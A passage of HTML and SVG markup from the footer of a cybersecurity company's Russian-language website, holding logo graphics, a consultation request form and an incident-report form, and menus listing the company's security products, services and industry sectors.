                        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.13555 77.344L14.9128 59.8866L23.8203 58.3779L38.2849 44.1779L38.076 43.9192L37.8898 43.9241C36.0096 43.9241 34.4864 42.4278 34.4864 40.582C34.4864 38.7353 36.0096 37.24 37.8898 37.24C39.7701 37.24 41.2933 38.7353 41.2933 40.582C41.2933 40.926 41.2401 41.2579 41.1413 41.5702L53.9004 57.2923L64.6311 57.2914V61.1108L59.5944 61.1112L53.7751 66.8261L52.4 65.4759L56.8443 61.1114L54.098 61.1116L48.2787 66.8261L46.9036 65.4759L51.7239 60.7423L50.5046 59.2398L42.7785 66.8261L41.4034 65.4759L49.2853 57.7346L48.0584 56.2224L31.0336 72.9059L30.9576 72.9154L33.4228 77.344H41.9238V81.1635H0V77.344H5.13555ZM31.2083 77.344L27.896 71.3991L30.1219 71.1002L46.8353 54.7186L45.6198 53.2196L29.3433 69.2057L24.8155 69.9323L28.9444 77.344H31.2083ZM26.7299 77.344L21.7919 68.4819L28.4088 67.4201L44.4004 51.7166L43.1735 50.2045L27.5428 65.5553L19.9116 66.8472L14.0164 77.344H26.7299ZM11.7981 77.344L18.6581 65.1218L26.6008 63.7764L41.9542 48.7014L40.7235 47.1838L25.7005 61.9348L17.4198 63.3375L9.57217 77.344H11.7981Z" fill="#141A20" />
                        <path d="M72.4104 81.1635H88.0032V77.344H77.4776L82.7233 72.1936L81.3483 70.8434L74.7275 77.344H72.4104V81.1635Z" fill="#141A20" />
                        <path d="M58.7891 27.2006C58.7663 29.0578 57.2241 30.5564 55.3287 30.5564C53.418 30.5564 51.8683 29.0343 51.8683 27.157C51.8683 25.2807 53.418 23.7586 55.3287 23.7586C55.5794 23.7586 55.8263 23.7849 56.0618 23.8348C56.2631 23.8775 56.4606 23.9376 56.6467 24.0134L69.2805 15.8639L79.6086 24.0223L77.1699 26.9986L69.0488 20.5828L58.7891 27.157V27.2006Z" fill="#141A20" />
                        <path d="M70.0136 71.1716L71.3886 72.5217L82.5714 61.5407L81.1963 60.1905L70.0136 71.1716Z" fill="#141A20" />
                        <path d="M74.1387 75.2223L72.7637 73.8721L81.5154 65.2783L82.8904 66.6285L74.1387 75.2223Z" fill="#141A20" />
                        <path d="M0.455818 44.8781H4.34546V37.2468L14.7761 29.5562L12.44 26.5026L0.455818 35.338V44.8781Z" fill="#141A20" />
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M270.651 37.0199C269.03 34.365 266.826 32.2203 264.101 30.6462C261.371 29.0713 258.37 28.2715 255.183 28.2715C251.995 28.2715 248.995 29.0713 246.266 30.6462C243.538 32.2212 241.349 34.3675 239.759 37.0242C238.166 39.6842 237.359 42.5845 237.359 45.6427C237.359 48.7629 238.167 51.6784 239.761 54.3096C241.352 56.9382 243.534 59.054 246.245 60.5958C248.959 62.1419 251.966 62.9256 255.183 62.9256C258.368 62.9256 261.368 62.1419 264.097 60.5967C266.822 59.0548 269.027 56.9407 270.65 54.3121C272.276 51.681 273.1 48.7646 273.1 45.6427C273.1 42.5828 272.276 39.6825 270.651 37.0199ZM255.229 56.3643C249.364 56.3643 244.609 51.5443 244.609 45.5985C244.609 39.6528 249.364 34.8328 255.229 34.8328C261.095 34.8328 265.85 39.6528 265.85 45.5985C265.85 51.5443 261.095 56.3643 255.229 56.3643ZM179.623 29.1834H187.343V62.0136H179.623V29.1834ZM340 55.9166V62.0136H314.34V29.1834H339.385V35.2805H321.962V42.4093H337.349V48.3187H321.962V55.9166H340ZM307.925 29.1834V62.0136H301.66L285.219 42.081V62.0136H277.682V29.1834H283.995L300.388 49.116V29.1834H307.925ZM233.913 55.8228V62.0136H206.2V57.0891L224.026 35.3743H206.2V29.1834H233.913V34.108L216.134 55.8228H233.913ZM168.095 44.9419C169.979 45.536 171.455 46.5365 172.523 47.9435C173.591 49.3193 174.124 51.0233 174.124 53.0557C174.124 55.9322 172.994 58.1522 170.733 59.7155C168.503 61.2476 165.237 62.0136 160.935 62.0136H143.882V29.1834H159.992C164.012 29.1834 167.09 29.9495 169.225 31.4815C171.392 33.0136 172.476 35.0929 172.476 37.7193C172.476 39.3139 172.083 40.7365 171.298 41.9872C170.544 43.2379 169.477 44.2228 168.095 44.9419ZM151.466 34.9053V42.6438H159.05C160.935 42.6438 162.363 42.3155 163.337 41.6589C164.31 41.0023 164.797 40.033 164.797 38.7511C164.797 37.4691 164.31 36.5155 163.337 35.8902C162.363 35.2336 160.935 34.9053 159.05 34.9053H151.466ZM160.369 56.2918C162.379 56.2918 163.887 55.9635 164.891 55.3069C165.928 54.6503 166.446 53.6341 166.446 52.2584C166.446 49.5381 164.42 48.178 160.369 48.178H151.466V56.2918H160.369ZM200.702 54.7175H193.37V62.0131H200.702V54.7175Z" fill="#141A20" />
                        <path d="M143.882 76.4182C143.882 79.9738 145.464 81.3192 148.225 81.3192C150.708 81.3192 152.026 80.4818 152.318 78.3813H150.791C150.542 79.7542 149.723 80.1248 148.238 80.1248C146.476 80.1248 145.408 79.1913 145.408 76.9673V75.8142C145.408 73.549 146.49 72.7116 148.225 72.7116C149.779 72.7116 150.583 73.096 150.778 74.5237H152.304C152.054 72.3821 150.736 71.5172 148.225 71.5172C145.464 71.5172 143.882 72.8763 143.882 76.4182Z" fill="#141A20" />
                        <path d="M153.517 82.8156V83.9001H154.322C155.696 83.9001 156.265 83.4745 156.834 82.0742L160.025 74.304H158.707L156.528 79.6306L154.336 74.304H152.865L155.835 81.3466L155.668 81.7585C155.335 82.6234 155.03 82.8156 154.142 82.8156H153.517Z" fill="#141A20" />
                        <path d="M161.097 71.1328V81.1545H162.457V80.0974C162.956 80.9485 163.803 81.3192 164.954 81.3192C166.966 81.3192 168.118 80.3308 168.118 77.7361C168.118 75.1415 166.966 74.153 164.954 74.153C163.844 74.153 163.012 74.4962 162.512 75.2925V71.1328H161.097ZM166.675 78.2303C166.675 79.6443 165.912 80.3033 164.594 80.3033C163.275 80.3033 162.512 79.6443 162.512 78.2303V77.2419C162.512 75.7455 163.248 75.1689 164.607 75.1689C165.898 75.1689 166.675 75.7455 166.675 77.2419V78.2303Z" fill="#141A20" />
                        <path d="M172.588 75.1277C173.837 75.1277 174.475 75.6494 174.53 76.9948H170.659C170.701 75.6494 171.395 75.1277 172.588 75.1277ZM169.258 77.7361C169.258 80.3033 170.437 81.3192 172.588 81.3192C174.489 81.3192 175.599 80.5916 175.876 79.1639H174.461C174.281 79.9326 173.698 80.3308 172.588 80.3308C171.353 80.3308 170.659 79.6718 170.659 78.2029V77.8322H175.946V77.4753C175.946 75.1415 174.766 74.153 172.588 74.153C170.437 74.153 169.258 75.1689 169.258 77.7361Z" fill="#141A20" />
                        <path d="M177.451 74.304V81.1545H178.867V77.3654C178.867 76.075 179.505 75.567 180.837 75.567H181.683V74.304H180.962C179.893 74.304 179.158 74.7708 178.811 75.6769V74.304H177.451Z" fill="#141A20" />
                        <path d="M182.304 79.054C182.387 80.6191 183.525 81.3055 185.578 81.3055C187.507 81.3055 188.714 80.6877 188.714 79.2188C188.714 76.1574 183.872 77.9558 183.872 76.1299C183.872 75.416 184.441 75.114 185.467 75.114C186.369 75.114 187.007 75.3474 187.077 76.226H188.52C188.437 74.7571 187.285 74.1393 185.467 74.1393C183.58 74.1393 182.47 74.8257 182.47 76.1711C182.47 79.205 187.327 77.3517 187.327 79.26C187.327 80.0287 186.73 80.3445 185.578 80.3445C184.468 80.3445 183.816 80.0287 183.747 79.054H182.304Z" fill="#141A20" />
                        <path d="M193.088 75.1277C194.337 75.1277 194.975 75.6494 195.031 76.9948H191.16C191.201 75.6494 191.895 75.1277 193.088 75.1277ZM189.758 77.7361C189.758 80.3033 190.938 81.3192 193.088 81.3192C194.989 81.3192 196.099 80.5916 196.377 79.1639H194.961C194.781 79.9326 194.198 80.3308 193.088 80.3308C191.853 80.3308 191.16 79.6718 191.16 78.2029V77.8322H196.446V77.4753C196.446 75.1415 195.267 74.153 193.088 74.153C190.938 74.153 189.758 75.1689 189.758 77.7361Z" fill="#141A20" />
                        <path d="M197.549 77.7498C197.549 80.468 198.784 81.3192 200.879 81.3192C202.78 81.3192 203.848 80.6053 204.07 79.1776H202.627C202.475 79.9052 201.961 80.3033 200.879 80.3033C199.769 80.3033 198.992 79.7816 198.992 78.2578V77.2007C198.992 75.7592 199.603 75.1689 200.879 75.1689C201.878 75.1689 202.447 75.4709 202.614 76.2809H204.057C203.862 74.7845 202.738 74.153 200.879 74.153C198.632 74.153 197.549 75.2238 197.549 77.7498Z" fill="#141A20" />
                        <path d="M205.402 78.6422C205.402 80.5779 206.345 81.3192 208.052 81.3192C209.176 81.3192 210.064 80.9485 210.48 80.0974V81.1545H211.868V74.304H210.452V78.5873C210.452 79.8503 209.661 80.2896 208.538 80.2896C207.428 80.2896 206.831 79.9464 206.831 78.6147V74.304H205.402V78.6422Z" fill="#141A20" />
                        <path d="M213.805 74.304V81.1545H215.22V77.3654C215.22 76.075 215.858 75.567 217.19 75.567H218.036V74.304H217.315C216.247 74.304 215.511 74.7708 215.164 75.6769V74.304H213.805Z" fill="#141A20" />
                        <path d="M219.211 74.304V81.1545H220.626V74.304H219.211ZM219.03 72.1212C219.03 72.6567 219.35 72.9312 219.905 72.9312C220.473 72.9312 220.793 72.6567 220.793 72.1212C220.793 71.5858 220.473 71.325 219.905 71.325C219.35 71.325 219.03 71.5858 219.03 72.1212Z" fill="#141A20" />
                        <path d="M222.779 79.2874C222.779 80.6053 223.293 81.1545 224.722 81.1545H226.151V80.0562H225.11C224.458 80.0562 224.208 79.7679 224.208 79.1639V75.4023H226.151V74.304H224.208V72.1624H222.779V74.304H221.877V75.4023H222.779V79.2874Z" fill="#141A20" />
                        <path d="M227.186 82.8156V83.9001H227.991C229.364 83.9001 229.933 83.4745 230.502 82.0742L233.693 74.304H232.375L230.197 79.6306L228.005 74.304H226.534L229.503 81.3466L229.337 81.7585C229.004 82.6234 228.698 82.8156 227.81 82.8156H227.186Z" fill="#141A20" />
                    </svg></a>                    <div class="footer__buttons">
                        <a @click.prevent='$eventBus.$emit("popup", {"downloadFile":"","downloadFileMob":"","formTitle":"Обсудите с нашими экспертами, как обеспечить надежную защиту вашей компании","formId":1880,"useCaptcha":true,"formCode":"form-request-personal-consultation","buttonClass":"","formAboveText":"","popupButtonText":"Оставить заявку","popupTitle":"Получить консультацию","buttonText":"Получить консультацию","formFields":[{"label":"","name":"Имя и фамилия","require":true,"type":"string","sort":0,"code":"FIO","placeholder":"Имя и фамилия"},{"label":"","name":"Название организации","require":true,"type":"string","sort":0,"code":"COMPANY_NAME","placeholder":"Название организации"},{"label":"","name":"Ваш телефон","require":true,"type":"phone","sort":0,"code":"PHONE","placeholder":"Телефон"},{"label":"","name":"Ваш email","require":true,"type":"email","sort":0,"code":"EMAIL","placeholder":"Корпоративная почта"},{"name":"Branching select","code":"SELECT_POSITION_STEP_1","sort":52,"require":true,"selectPlaceholder":"Должность","inputPlaceholder":"Введите должность","selectOptions":[{"id":1,"type":"option","title":"Владелец бизнеса","step":null},{"id":2,"type":"option","title":"C-level","step":{"code":"SELECT_POSITION_STEP_3","require":true,"selectPlaceholder":"Выберите специальность","inputPlaceholder":"Введите специальность","selectOptions":[{"id":20,"type":"option","title":"CEO","step":null},{"id":21,"type":"option","title":"CIO","step":{"code":"SELECT_POSITION_STEP_2","require":true,"selectPlaceholder":"Выберите сферу","inputPlaceholder":"Введите сферу","selectOptions":[{"id":210,"type":"option","title":"IT","step":null}]}},{"id":22,"type":"option","title":"CISO","step":{"code":"SELECT_POSITION_STEP_2","require":true,"selectPlaceholder":"Выберите сферу","inputPlaceholder":"Введите сферу","selectOptions":[{"id":220,"type":"option","title":"Кибербезопасность","step":null}]}},{"id":23,"type":"input","title":"Другое","step":{"code":"SELECT_POSITION_STEP_2","require":true,"selectPlaceholder":"Выберите сферу","inputPlaceholder":"Введите сферу","selectOptions":[{"id":230,"type":"option","title":"Закупки","step":null},{"id":231,"type":"option","title":"Маркетинг","step":null},{"id":232,"type":"option","title":"Управление персоналом","step":null},{"id":233,"type":"option","title":"Финансы","step":null},{"id":234,"type":"option","title":"Юриспруденция","step":null},{"id":235,"type":"input","title":"Другое","step":null}]}}]}},{"id":5,"type":"option","title":"Руководитель","step":{"code":"SELECT_POSITION_STEP_2","require":true,"selectPlaceholder":"Выберите сферу","inputPlaceholder":"Введите сферу","selectOptions":[{"id":50,"type":"option","title":"IT","step":{"code":"SELECT_POSITION_STEP_3","require":false,"selectPlaceholder":"Выберите специальность","inputPlaceholder":"Введите специальность","selectOptions":[{"id":500,"type":"option","title":"Аналитик","step":null},{"id":501,"type":"option","title":"Архитектор","step":null},{"id":502,"type":"option","title":"Инженер","step":null},{"id":503,"type":"input","title":"Другое","step":null}]}},{"id":51,"type":"option","title":"Кибербезопасность","step":{"code":"SELECT_POSITION_STEP_3","require":false,"selectPlaceholder":"Выберите специальность","inputPlaceholder":"Введите специальность","selectOptions":[{"id":510,"type":"option","title":"Аналитик","step":null},{"id":511,"type":"option","title":"Архитектор","step":null},{"id":512,"type":"option","title":"Инженер","step":null},{"id":513,"type":"input","title":"Другое","step":null}]}},{"id":52,"type":"option","title":"Закупки","step":null},{"id":53,"type":"option","title":"Маркетинг","step":null},{"id":54,"type":"option","title":"Управление персоналом","step":null},{"id":55,"type":"option","title":"Финансы","step":null},{"id":56,"type":"option","title":"Юриспруденция","step":null},{"id":57,"type":"input","title":"Другое","step":null}]}},{"id":6,"type":"option","title":"Специалист","step":{"code":"SELECT_POSITION_STEP_2","require":true,"selectPlaceholder":"Выберите сферу","inputPlaceholder":"Введите сферу","selectOptions":[{"id":60,"type":"option","title":"IT","step":{"code":"SELECT_POSITION_STEP_3","require":true,"selectPlaceholder":"Выберите специальность","inputPlaceholder":"Введите специальность","selectOptions":[{"id":600,"type":"option","title":"Аналитик","step":null},{"id":601,"type":"option","title":"Архитектор","step":null},{"id":602,"type":"option","title":"Инженер","step":null},{"id":603,"type":"option","title":"Консультант","step":null},{"id":604,"type":"input","title":"Другое","step":null}]}},{"id":61,"type":"option","title":"Кибербезопасность","step":{"code":"SELECT_POSITION_STEP_3","require":true,"selectPlaceholder":"Выберите специальность","inputPlaceholder":"Введите специальность","selectOptions":[{"id":610,"type":"option","title":"Аналитик","step":null},{"id":611,"type":"option","title":"Архитектор","step":null},{"id":612,"type":"option","title":"Инженер","step":null},{"id":613,"type":"option","title":"Консультант","step":null},{"id":614,"type":"input","title":"Другое","step":null}]}},{"id":62,"type":"option","title":"Закупки","step":null},{"id":63,"type":"option","title":"Маркетинг","step":null},{"id":64,"type":"option","title":"Управление персоналом","step":null},{"id":65,"type":"option","title":"Финансы","step":null},{"id":66,"type":"option","title":"Юриспруденция","step":null},{"id":67,"type":"input","title":"Другое","step":null}]}},{"id":7,"type":"input","title":"Другое","step":{"code":"SELECT_POSITION_STEP_2","require":true,"selectPlaceholder":"Выберите сферу","inputPlaceholder":"Введите сферу","selectOptions":[{"id":70,"type":"option","title":"IT","step":null},{"id":71,"type":"option","title":"Кибербезопасность","step":null},{"id":72,"type":"option","title":"Закупки","step":null},{"id":73,"type":"option","title":"Маркетинг","step":null},{"id":74,"type":"option","title":"Управление персоналом","step":null},{"id":75,"type":"option","title":"Финансы","step":null},{"id":76,"type":"option","title":"Юриспруденция","step":null},{"id":77,"type":"input","title":"Другое","step":null}]}}]},{"label":"","name":"Детали запроса","require":false,"type":"comment","sort":60,"code":"COMMENT","placeholder":"Детали запроса"}],"consents":[{"id":23836,"group":null,"required":true,"checked":false,"type":["personal","privacy"],"text":"\u003Cspan\u003EЯ даю\u003Ca href=\"\/privacy-policy\/consent-to-the-processing-of-personal-data-get-a-consultation\/\" target=\"_blank\"\u003Eсогласие\u003C\/a\u003E на\u0026nbsp;обработку данных для\u0026nbsp;получения консультации в\u0026nbsp;соответствии\u0026nbsp;с\u003Ca href=\"\/privacy-policy\/\" target=\"_blank\"\u003EПолитикой конфиденциальности\u003C\/a\u003E\u003C\/span\u003E","structure":null},{"id":26339,"group":null,"required":false,"checked":false,"type":["subscribe"],"text":"\u003Cdiv class=\"mb-4\" style=\"color: #163BFF; font-weight: 500;\"\u003EПодпишитесь на\u0026nbsp;рассылку, чтобы первыми узнавать о\u0026nbsp;наших новостях, акциях и\u0026nbsp;обновлениях продуктов:\u003C\/div\u003E\r\nЯ\u0026nbsp;даю\u003Ca href=\"\/privacy-policy\/consent-to-receive-newsletter\/\" target=\"_blank\"\u003Eсогласие\u003C\/a\u003E на\u0026nbsp;получение информационных и\u0026nbsp;рекламных рассылок BI.ZONE, а\u0026nbsp;также\u003Ca href=\"\/privacy-policy\/consent-to-the-processing-of-personal-data-for-subscribe-newsletter\/\" target=\"_blank\"\u003Eсогласие\u003C\/a\u003E на\u0026nbsp;обработку персональных данных для\u0026nbsp;получения таких рассылок в\u0026nbsp;соответствии с\u003Ca href=\"\/privacy-policy\/\" target=\"_blank\"\u003EПолитикой конфиденциальности\u003C\/a\u003E","structure":null}],"name":"demo"})' href="#" class="button button--blue"><span>Получить консультацию</span></a>
                                                    <a class="button button--incident" href="#"
                               @click.prevent='$eventBus.$emit("popup", {"downloadFile":"","downloadFileMob":"","formTitle":"Сообщить об инциденте","formId":530,"useCaptcha":true,"formCode":"form-report-incident","buttonClass":"","formAboveText":"","popupButtonText":"Сообщить","popupTitle":"Сообщить об инциденте","buttonText":null,"formFields":[{"label":"","name":"Ваш email","require":true,"type":"email","sort":0,"code":"EMAIL","placeholder":"Корпоративная почта"},{"label":"","name":"Ваш телефон","require":true,"type":"phone","sort":0,"code":"PHONE","placeholder":"Телефон"},{"label":"","name":"Имя и фамилия","require":true,"type":"string","sort":0,"code":"FIO","placeholder":"Имя и фамилия"},{"label":"","name":"Название организации","require":true,"type":null,"sort":0,"code":"COMPANY_NAME","placeholder":"Название организации"},{"label":"","name":"Детали запроса","require":true,"type":"comment","sort":60,"code":"COMMENT","placeholder":"Детали запроса"}],"consents":[{"id":23837,"group":null,"required":true,"checked":false,"type":["personal","privacy"],"text":"\u003Cspan\u003EЯ даю\u003Ca href=\"\/privacy-policy\/consent-to-the-processing-of-personal-data-report-an-incident\/\" target=\"_blank\"\u003Eсогласие\u003C\/a\u003E на\u0026nbsp;обработку персональных данных в\u0026nbsp;соответствии с\u003Ca href=\"\/privacy-policy\/\" target=\"_blank\"\u003EПолитикой конфиденциальности\u003C\/a\u003E\u003C\/span\u003E","structure":null}],"name":"demo"})'>
                                <span class="button--incident__icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                         xmlns="http://www.w3.org/2000/svg">
                                        <path d="M6.4 18L5 16.6L14.6 7H6V5H18V17H16V8.4L6.4 18Z" fill="white"/>
                                    </svg>
                                </span>
                                <span class="button--incident__text">
                                    Сообщить об инциденте                                </span>
                            </a>
                                            </div>
                </div>
                <div class="footer__menu">
                                        <div class="footer__menu__item">
        <div class="footer__menu__item__head">
            <div class="fs-h5">Продукты</div>
            <svg class="footer__menu__item__button" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="12" cy="12" r="11.5" fill="white" stroke="#D5D9E0" />
                <path d="M12 14.25L9 11.25L15 11.25L12 14.25Z" fill="#141A20" />
            </svg>
        </div>
        <div class="footer__menu__item__main fs-caption">
            <a href="/catalog/products/cubi/">BI.ZONE Cubi</a>
<a href="/catalog/products/secure-sd-wan/">BI.ZONE Secure SD-WAN</a>
        <a href="/catalog/products/privileged-access-management/">BI.ZONE PAM</a>
        <a href="/catalog/products/edr/">BI.ZONE EDR</a>
<a href="/catalog/products/ztna/">BI.ZONE ZTNA</a>
        <a href="/catalog/products/antifraud/">BI.ZONE AntiFraud</a>
        <a href="/catalog/products/continuous-penetration-testing/">BI.ZONE CPT</a>
        <a href="/catalog/products/waf/">BI.ZONE WAF</a>   
        <a href="/catalog/products/digital-risk-protection/">BI.ZONE Digital Risk Protection</a>
        <a href="/catalog/products/mail-security/">BI.ZONE Mail Security</a>
        <a href="/catalog/products/secure-dns/">BI.ZONE Secure DNS</a>
        <a href="/catalog/products/threat-intelligence/">BI.ZONE Threat Intelligence</a>
        <a href="/catalog/products/grc/">BI.ZONE GRC</a>
        <a href="/catalog/products/security-fitness/">BI.ZONE Security Fitness</a>
        <a href="/catalog/products/bug-bounty/">BI.ZONE Bug Bounty</a>
        <a href="/catalog/products/cyber-polygon-platform/">BI.ZONE Cyber Polygon Platform</a>
        <a href="/catalog/products/cyber-maturity-platform/">BI.ZONE Cyber Maturity Platform</a>
        <a href="/catalog/products/triage/">BI.ZONE Triage</a>
        </div>
    </div>

    <div class="footer__menu__item">
        <div class="footer__menu__item__head">
            <div class="fs-h5">Услуги</div>
            <svg class="footer__menu__item__button" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="12" cy="12" r="11.5" fill="white" stroke="#D5D9E0" />
                <path d="M12 14.25L9 11.25L15 11.25L12 14.25Z" fill="#141A20" />
            </svg>
        </div>
        <div class="footer__menu__item__main fs-caption">
            <a href="/catalog/services/incident-response/">BI.ZONE DFIR</a>
      <a href="/catalog/services/threat-detection-and-response/">BI.ZONE TDR (SOC/MDR)</a>
      <a href="/catalog/services/antiddos/">BI.ZONE AntiDDoS</a> 
      <a href="/catalog/services/penetration-testing/">Тестирование на&nbsp;проникновение</a>
      <a href="/catalog/services/application-security-assessment/">Анализ защищенности приложений</a>
      <a href="/catalog/services/consulting/">BI.ZONE Consulting</a>
      <a href="/catalog/services/compromise-assessment/">BI.ZONE Compromise Assessment</a>
      <a href="/catalog/services/essa/">BI.ZONE&nbsp;Embedded Systems Security Assessment</a>
      <a href="/catalog/services/security-solutions-testing-and-assessment/">Нагрузочное тестирование и&nbsp;анализ средств защиты</a>
      <a href="/catalog/services/soc-consulting/">BI.ZONE SOC Consulting</a>
<a href="/catalog/services/public-dns/">BI.ZONE Public DNS</a>
        </div>
    </div>

    <div class="footer__menu__item">
        <div class="footer__menu__item__head">
            <div class="fs-h5">Отрасли</div>
            <svg class="footer__menu__item__button" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="12" cy="12" r="11.5" fill="white" stroke="#D5D9E0" />
                <path d="M12 14.25L9 11.25L15 11.25L12 14.25Z" fill="#141A20" />
            </svg>
        </div>
        <div class="footer__menu__item__main fs-caption">
            <a href="/sectors/finance/">Финансовый сектор</a>
                        <a href="/sectors/telecommunications/">Телекоммуникации</a>
                        <a href="/sectors/retail/">Ритейл</a>
                        <a href="/sectors/transportation/">Транспорт</a>
                        <a href="/sectors/industry/">Промышленность</a>
                        <a href="/sectors/energy/">Топливно-энергетический комплекс</a>
        </div>
    </div>

    <div class="footer__menu__item">
        <div class="footer__menu__item__head">
            <div class="fs-h5">Экспертиза</div>
            <svg class="footer__menu__item__button" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="12" cy="12" r="11.5" fill="white" stroke="#D5D9E0" />
                <path d="M12 14.25L9 11.25L15 11.25L12 14.25Z" fill="#141A20" />
            </svg>
        </div>
        <div class="footer__menu__item__main fs-caption">
            <a href="/expertise/research/">Материалы</a>
                        <a href="/expertise/insights/">Инсайты</a>
                        <a href="/expertise/blog/">Технические статьи</a>
                        <a href="/expertise/events/">Мероприятия</a>
                        <a href="/expertise/projects/">Проекты</a>
<a href="/expertise/business-continuity-management/">Управление непрерывностью бизнеса</a>
                       <a href="/expertise/threat-zone/">Threat Zone</a>
                       <a href="/expertise/active-directory-certificate-services/">Безопасность AD CS</a>
        </div>
    </div>

    <div class="footer__menu__item">
        <div class="footer__menu__item__head">
            <div class="fs-h5">Компания</div>
            <svg class="footer__menu__item__button" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="12" cy="12" r="11.5" fill="white" stroke="#D5D9E0" />
                <path d="M12 14.25L9 11.25L15 11.25L12 14.25Z" fill="#141A20" />
            </svg>
        </div>
        <div class="footer__menu__item__main fs-caption">
            <a href="/about/">О нас</a>
<a href="/about/become-a-partner/">Стать партнером</a>
                        <a href="/about/career/">Карьера</a>
                        <a href="/news/">Новости</a>
                        <a href="/about/contacts/">Контакты</a>
                        <a href="/about/legal/">Правовая информация</a>
                        <a href="/about/logo/">Логотип BI.ZONE: руководство по&nbsp;использованию</a>
<a href="/new-feedback/ostavit-predlozhenie-ili-zamechanie/">Оставить отзыв</a>
        </div>
    </div>
    
    <div class="footer__menu__item static">
        <div class="footer__menu__item__head">
            <div class="fs-h5">Социальные сети</div>
        </div>

        <div class="footer__menu__item__main fs-caption">
            <ul class="footer__socials">
                                        <li><a class="social" href="https://t.me/bizone_channel?roistat_visit=320316" target="_blank" rel="nofollow">
                                                <div class="social__icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2207_6096)">
<rect width="24" height="24" rx="12" fill="#565B66"/>
<rect width="24" height="24" rx="12" fill="#565B66"/>
<path d="M10.1011 13.5907L9.88605 16.3827C10.1937 16.3827 10.327 16.2607 10.4868 16.1142L11.9293 14.8417L14.9183 16.8622C15.4664 17.1442 15.8526 16.9957 16.0005 16.3967L17.9625 7.9107L17.963 7.9102C18.1369 7.1622 17.67 6.8697 17.1359 7.0532L5.60353 11.1287C4.81647 11.4107 4.82838 11.8157 5.46973 11.9992L8.4181 12.8457L15.2666 8.89019C15.5889 8.69319 15.8819 8.80219 15.6409 8.99919L10.1011 13.5907Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2207_6096">
<rect width="24" height="24" rx="12" fill="white"/>
</clipPath>
</defs>
</svg></div>
                                                <div class="social__title">Telegram</div>
                                            </a></li>
                                            <li><a class="social" href="https://vk.com/bi_zone_vk" target="_blank" rel="nofollow">
                                                <div class="social__icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" rx="12" fill="#565B66"/>
<path d="M12.6252 16.7358C7.84197 16.7358 5.11368 13.4566 5 8H7.396C7.4747 12.005 9.2411 13.7014 10.6402 14.0512V8H12.8963V11.4541C14.278 11.3054 15.7295 9.73142 16.2192 8H18.4753C18.2907 8.89793 17.9229 9.74813 17.3947 10.4974C16.8666 11.2467 16.1896 11.879 15.406 12.3548C16.2809 12.7892 17.0537 13.4043 17.6732 14.1595C18.2928 14.9147 18.745 15.7928 19 16.7358H16.5166C16.2877 15.9167 15.822 15.1835 15.178 14.6281C14.5339 14.0727 13.7401 13.7199 12.8963 13.614V16.7358H12.6252Z" fill="white"/>
</svg></div>
                                                <div class="social__title">VK</div>
                                            </a></li>
                                        <li><a class="social" href="https://habr.com/ru/company/bizone/blog/" target="_blank" rel="nofollow">
                                                <div class="social__icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <g clip-path="url(#clip0_7551_3871)">
    <path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#565B66"/>
    <path d="M5.2099 10.9209C5.25197 10.9837 5.29389 11.0466 5.33607 11.1094C5.08374 11.1015 4.81827 11.077 4.76685 10.969C4.76791 10.9636 4.76898 10.9582 4.77033 10.9529C4.91203 10.9157 5.03365 10.9134 5.2099 10.9209ZM6.55631 11.4932C6.57643 11.5552 6.59711 11.6171 6.61722 11.679C6.56941 11.681 6.52197 11.6831 6.47454 11.685C6.48593 11.6218 6.4975 11.5585 6.5085 11.4953C6.52463 11.4945 6.54019 11.4939 6.55631 11.4932ZM7.04377 12.8502C6.91731 12.9668 6.81905 13.0446 6.74394 13.2202C6.63913 13.135 6.58531 12.9652 6.55162 12.7753C6.51513 12.5691 6.50238 12.3391 6.47454 12.1672C6.47758 12.138 6.4805 12.1088 6.48343 12.0795C6.53245 12.0759 6.58146 12.0722 6.63023 12.0688C6.75459 12.3043 6.87941 12.5396 7.00423 12.7753C7.01745 12.8002 7.03043 12.8251 7.04377 12.8502ZM6.85402 11.1094C6.86997 11.0033 6.88609 10.8976 6.90279 10.7918C6.90621 10.7706 6.90923 10.7493 6.91209 10.7282C6.92821 10.7274 6.94415 10.7266 6.9599 10.7256C6.92423 10.8536 6.88894 10.9814 6.85402 11.1094ZM6.75219 9.38232C6.97581 9.44288 7.19942 9.50356 7.42326 9.56424C7.42219 9.57432 7.42134 9.58438 7.42049 9.59433C7.10799 9.82364 6.81925 9.92548 6.66427 10.3418C6.68375 10.0327 6.70355 9.72353 6.72293 9.41441C6.73261 9.40358 6.7423 9.39301 6.75219 9.38232ZM7.37897 8.42285C7.33497 8.85397 7.39645 9.04505 7.47181 9.31248C7.59149 9.3978 7.63857 9.44857 7.59961 9.57421C7.3981 9.47481 7.18527 9.37053 6.87705 9.38666C6.86923 9.37814 6.86153 9.36962 6.85402 9.36121C6.94101 9.02085 7.10919 8.81205 7.23977 8.54248C7.28623 8.50249 7.3325 8.46261 7.37897 8.42285ZM8.34285 7.84919C8.35259 7.84863 8.36246 7.84785 8.37197 7.84717C8.27959 8.16513 8.24234 8.89909 8.08031 9.19042C7.69825 9.00968 7.70557 8.22708 8.13359 7.91792C8.20346 7.89489 8.27309 7.87199 8.34285 7.84919ZM7.98646 10.2058C8.09386 10.3222 8.20105 10.4385 8.30857 10.5549C8.1823 10.9433 7.94246 11.2359 7.84157 11.685C7.77782 11.6804 7.71463 11.6756 7.6509 11.671C7.48869 11.2178 7.89538 10.4801 7.96441 10.1499C8.06377 10.1614 8.16301 10.1728 8.26258 10.1844C8.29909 10.2774 8.33558 10.3704 8.37197 